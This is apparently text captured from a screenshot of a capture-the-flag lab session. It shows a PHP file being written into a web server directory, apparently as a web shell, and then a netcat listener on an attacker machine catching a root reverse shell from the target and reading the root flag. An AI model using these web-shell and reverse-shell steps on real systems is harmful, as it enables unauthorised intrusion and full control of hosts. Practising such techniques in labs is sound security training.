 telegen@player:/var/lib/playbuff$ exit
exit
<;?>' > /var/www/html/launcher/dee8dc8a47256c64630d803a4c40786g.php
www-data@player:/home/telegen$
root@kali: ~ 131x19
[07:40:29] ≺M4Rv3L≻ ⟪ %00Byte⟫ ~
nc -lvp 9909
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::9909
Ncat: Listening on 0.0.0.0:9909
Ncat: Connection from 10.10.10.145.
Ncat: Connection from 10.10.10.145:57034.
/bin/sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
# cat /root/root.txt
7dfc49f8f9955e10d4a58745c5ddf49c
#